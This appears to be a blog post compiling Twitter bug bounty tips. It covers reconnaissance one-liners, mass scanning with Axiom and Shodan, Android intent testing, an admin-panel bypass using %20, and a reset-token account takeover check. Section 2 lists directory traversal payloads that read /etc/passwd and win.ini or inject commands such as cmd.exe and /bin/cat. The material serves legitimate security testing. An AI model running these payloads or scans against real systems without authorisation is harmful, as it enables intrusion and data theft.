This is another dose of bug bounty tips from the bug hunting community on Twitter, sharing knowledge for all of us to help us find more vulnerabilities and collect bug bounties.
This is the 6th part and in each part we are publishing 10 or more tips. Here we go..
- 1. Open arbitrary URL in Android app
- 2. Directory traversal payloads for easy wins
- 3. Find open redirect vulnerabilities with gf
- 4. Find out what websites are built with
- 5. Scanning at scale with Axiom
- 6. Trick to access admin panel by adding %20
- 7. Web servers on non-standard ports (Shodan)
- 8. Fingerprinting with Shodan and Nuclei engine
- 9. Generate custom wordlist from any domain
- 10. Account takeover by reset token disclosure (Burp)
- 11. Top 20+ Burp extensions for bug bounty hunting
- 12. Phpinfo() with sensitive information
- 13. Keep track of attack surface with Amass
- Conclusion
1. Open arbitrary URL in Android app
Looking for an easy way to open arbitrary URLs in Android apps?
- Download jadx decompiler and install adb
- Open AndroidManifest.xml
- Find all browser activities (must contain
<category andoid:name="android.intent.category.BROWSABLE"/>) - Run “
adb shell am start -n app_package_name/component_name -a android.intent.action.VIEW -d google.com” for each of the activities (or any of your domains). Also track in Burp any requests to google.com or your domain. - If a domain is opened, it means you found a vulnerability! Now inspect the request if it contains any auth tokens (if yes, it means you’ve got an account takeover!). No? Try different techniques to obtain any PII. In the worst case you will get a reward like for an XSS if you can just open arbitrary links in an app.
Note that instead of jadx decompiler, we could use the apktool, which has better abilities of decoding AndroidManifest.xml file from an APK.
If you are using Kali Linux, the easiest way of getting all the necessary programs is by using apt:
apt-get -y install adb jadx apktool2. Directory traversal payloads for easy wins
By @manas_hunter
Source: link
Here’s an interesting list of 7 uncommon directory traversal payloads that can land some easy wins:
\..\WINDOWS\win.ini..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\.?\.?\.?\etc\passwd../../boot.ini%0a/bin/cat%20/etc/passwd\\'/bin/cat%20/etc/passwd\\'..%c1%afetc%c1%afpasswd
This list contains payloads for both Windows and UNIX-based operating systems. With payload number 2, 5 and 6 we can even find RCE (remote code/command execution) vulnerability!
3. Find open redirect vulnerabilities with gf
Here’s a cool one-liner to help find open redirect vulnerabilities. All you need is to provide the target domain name:
echo "http://tesla.com" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anewThis is what the command does in detail:
- Collect all URLs of the target domain from the Wayback Machine
- Attempt to download all the URLs quickly in 100 parallel threads in order to identify working URLs
- For all working URLs, match any potentially vulnerable parameters to open redirect
- Print out only unique, potentially vulnerable URLs

In order for this combo to work, we have to install the following tools, very useful not just for bug bounty hunting:
- https://github.com/tomnomnom/waybackurls
- https://github.com/projectdiscovery/httpx
- https://github.com/tomnomnom/gf
- https://github.com/1ndianl33t/Gf-Patterns (redirect gf patterns)
- https://github.com/tomnomnom/anew
4. Find out what websites are built with
By @akita_zen
Source: link
This is another really cool one-liner. This one can help identify what technology a particular website (or a list of websites) was built with.
It uses the Wappalyzer API and all you need to provide is a list of URLs like this:
cat urls-alive.txt | parallel -j 50 "echo {}; python3 main.py analyze --url {}"The command will spawn 50 parallel instances to process all provided URLs in a quick fashion and give us results as fast as possible:

Pretty neat and informative!
Note that in order for this to work, we have to install the parallel utility and the wappylyzer:
apt-get -y install parallel
git clone https://github.com/vincd/wappylyzer.git
cd wappylyzer
virtualenv venv
source venv/bin/activate
pip install -r requirements.txt5. Scanning at scale with Axiom
By @stokfredrik
Source: link
Do you know the tool Axiom made by @pry0cc? Axiom is a dynamic infrastructure toolkit for red teamers and bug bounty hunters written in shell.
Here’s a bug bounty tip demonstrating what can you do with it, as an example.
#!/bin/bash
# Spin up 15 droplets, use the IPs provided, split and upload it to the
# fleet, run massscan, sort, then nmap valid targets. When done, scp
# download files from droplets, generate report and delete the fleet.
axiom-fleet -i=15 -t=2
axiom-scan "uber*" --rate=10000 -p443 --banners -iL=uberips.txt -o=massscanuber.txt
cat massscanuber.txt | awk '{print $2}' | sort -u >>uberalive.txt
axiom-scan "uber*" -iL=uberalive.txt -p443 -sV -sC -T4 -m=nmapx -o=output
axiom-rm "uber*" -fIn order for Axiom to work, you have to have a DigitalOcean API Key (referral link).
What is DigitalOcean?
DigitalOcean is a cloud platform allowing you to quickly spin up virtual machines, Kubernetes clusters, databases, storages and other things. It is used by Axiom to quickly deploy infrastructure, as per your needs.
With Axiom you can scale out pretty much any of your pentesting activities quickly and with minimal costs.
Get Axiom here:
6. Trick to access admin panel by adding %20
By @SalahHasoneh1
Source: link
Here’s a quick tip that can help access restricted areas by tampering with URI and adding extra spaces (%20):
- target.com/admin –> HTTP 302 (redirect to login page)
- target.com/admin%20/ -> HTTP 200 OK
- target.com/%20admin%20/ -> HTTP 200 OK
- target.com/admin%20/page -> HTTP 200 OK
The author was able to use this trick and find Broken Authentication and Session Management issue and access an admin panel in the target web application. The back-end web server was Apache HTTP server, but this can work elsewhere too.
Protip: Check also previously published tips very similar to this (BBT4-5, BBT4-6).
7. Web servers on non-standard ports (Shodan)
Use the following query in Shodan to find HTTP servers of a company that are running on “non-standard” ports:
HTTP ASN:<here> -port:80,443,8080With this query we are looking for web servers running on ports other than 80, 443 or 8080.
What is the ASN part?
ASN stands for Autonomous System Number which is a globally unique number identifying a cluster of large publicly routable networks under control of a single entity (e.g. a network operator, CDN, large internet company etc.).
Big companies such as Facebook, Google and many others have assigned ASNs, even multiple ASNs for their large networks.
More information about ASNs can be found e.g. on Wikipedia.
To lookup ASNs of a particular company, we can use Amass like this:
amass intel -org "Netflix"
Amass usually finds all associated ASNs, but we can always dig for more, e.g. here:
- https://www.ultratools.com/tools/asnInfo
- https://hackertarget.com/as-ip-lookup/
- ftp://ftp.arin.net/info/asn.txt
To verify that you have correct ASNs, just use the whois tool to make sure that they really belong to your target:
whois AS2906
whois AS40027
...8. Fingerprinting with Shodan and Nuclei engine
Here’s some powerful fingerprinting tip using Shodan and Nuclei scan engine:
shodan domain DOMAIN TO BOUNTY | awk '{print $3}' | httpx -silent | nuclei -t /home/ofjaaah/PENTESTER/nuclei-templates/This is what the command does in detail:
- Fetch DNS data from Shodan for our target domain name
- Extract list of IP addresses and FQDNs (hostnames) from the DNS data
- HTTP download all of them
- Run Nuclei scanner on all found web servers
The Nuclei scanner provides very powerful fingerprinting capabilities and can even land you some easy wins by detecting misconfigurations, exposed admin panels, sensitive files, API keys and tokens, or even detect unpatched CVEs.

Here’s where to get all the stuff needed for this tip:
- https://github.com/achillean/shodan-python
- https://github.com/projectdiscovery/nuclei
- https://github.com/projectdiscovery/nuclei-templates
- https://github.com/projectdiscovery/httpx
9. Generate custom wordlist from any domain
Do you need to generate a wordlist for your target? Here’s a cool one-liner to do it just by providing the target domain name:
# Mac OS
echo "bugcrowd.com" | subfinder -silent | hakrawler -plain -usewayback -scope yolo | sed $'s/[:./?=&#:]/\\\n/g' | anew
# Linux
echo "bugcrowd.com" | subfinder -silent | hakrawler -plain -usewayback -scope yolo | sed $'s/[./?=:&#]/\\\n/g' | anewThis is what the command does in detail:
- Find all subdomains of the target domain name
- Collect all URLs for the identified subdomains (+ other related links/URLs) from public sources
- Break down every URL/link into pieces to produce keywords
- Print out only unique keywords

Protip: Sometimes you might want to include additional characters to the sed command (e.g. a dash, underscore etc.) to break down the URLs even more and produce better keywords.
Here’s all that you need for this tip:
- https://github.com/projectdiscovery/subfinder
- https://github.com/hakluke/hakrawler
- https://github.com/tomnomnom/anew
10. Account takeover by reset token disclosure (Burp)
Now this is a really cool tip to try when testing web apps:
- Set up Burp in browser1
- Do a password reset request in browser1
- Open the password reset email in browser2 (without Burp) and copy the token
- Search your Burp history (browser1) for the token. If it is there, you’ve got yourself a nice easy account takeover!
Detailed explanation: If you find the token in the browser1 session history, it means that sometimes during the password reset action the token was sent to the browser1.
So, this means that you don’t really need to read the email to reset the password! This means that you can request to reset any account and because the token is disclosed to you, you can reset the password without having access to the mailbox of the victim!
11. Top 20+ Burp extensions for bug bounty hunting
By @harshbothra_
Source: link
Here’s a list of 24 Burp extensions useful for bug hunting collected by @harshbothra_:
- Autorize – To test BACs (Broken Access Control)
- Burp Bounty – Profile-based scanner
- Active Scan++ – Add more power to Burp’s Active Scanner
- AuthMatrix – Authorization/PrivEsc checks
- Broken Link Hijacking – For BLH (Broken Link Hijacking)
- Collaborator Everywhere – Pingback/SSRF (Server-Side Request Forgery)
- Command Injection Attacker
- Content-Type Converter – Trying to bypass certain restrictions by changing Content-Type
- Decoder Improved – More decoder features
- Freddy – Deserialization
- Flow – Better HTTP history
- Hackvertor – Handy type conversion
- HTTP Request Smuggler
- Hunt – Potential vuln identifier
- InQL – GraphQL Introspection testing
- J2EE Scan – Scanning J2EE apps
- JSON/JS Beautifier
- JSON Web Token Attacker
- ParamMiner – Mine hidden parameters
- Reflected File Download Checker
- Reflected Parameter – Potential reflection
- SAML Raider – SAML testing
- Upload Scanner – File upload tester
- Web Cache Deception Scanner
All these extensions are available in the BApp Store under the Extender tab. Some of them are Pro extensions and require licensed Burp Suite. Some of them also require Jython to be installed.
Here’s how to install Jython in Burp:
- Download latest Jython Installer from here and install it:
java -jar jython-installer-2.7.2.jar
- Provide paths to Burp:
Go to Extender tab -> Options sub-tab- In Java Environment section
Folder for loading library JAR files (optional):/home/user/burp/addons - In Python Environment section
Location of Jython standalone JAR file:/home/user/jython2.7.2/jython.jar
Folder for loading modules (optional):/home/user/burp/addons
- In Java Environment section

Now we should be able to install all of those 24 Burp extensions.
12. Phpinfo() with sensitive information
If you find a phpinfo(), don’t forget to take a look at it! Sometimes you can find juicy things such as environment variables containing secrets:

Sometimes you can also find database passwords and other sensitive information.
13. Keep track of attack surface with Amass
Here’s a useful tip on how to manage your target attack surface and keep track of new asset discoveries:
- Run all your subdomain tools
- Uniq them
- Insert them into the amass database:
amass enum -d domain.com -nf domains.txtThen, you can track new findings each day via:
amass track -d domain.com | grep "Found"
You could also setup a webhook to get notified via Slack and get things automated.
Get Amass here:
Conclusion
That’s it for this part of the bug bounty tips.
Big thanks to all the authors for sharing their tips:
- @mem3hack
- @manas_hunter
- @ofjaaah
- @akita_zen
- @stokfredrik
- @SalahHasoneh1
- @s0md3v
- @hakluke
- @harshbothra_
- @sw33tLie
- @Jhaddix
Make sure to follow them on Twitter to stay ahead of the bug bounty game.
SHARE THIS